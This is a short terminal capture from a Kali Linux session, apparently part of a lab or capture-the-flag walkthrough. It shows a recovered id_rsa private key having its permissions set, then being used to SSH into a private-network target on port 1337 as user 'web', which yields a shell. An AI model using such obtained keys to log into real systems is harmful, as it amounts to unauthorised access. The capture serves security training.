 ┌──(root㉿ kali)-[~/Desktop]
└─# chmod 600 id_rsa
┌──(root㉿ kali)-[~/Desktop]
└─# ssh -i id_rsa web@192.168.21.179
ssh: connect to host 192.168.21.179 port 22: Connection refused
┌──(root㉿ kali)-[~/Desktop]
└─# ssh -i id_rsa web@192.168.21.179 -p 1337
The authenticity of host '[192.168.21.179]:1337 ([192.168.21.179]:1337)' can't be established.
RSA key fingerprint is SHA256:P3Lz2MDsvR6KIvb3IpbYGIQHoTg4CXBnS7AMts05Ezg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.21.179]:1337' (RSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
web@xptosystem:~$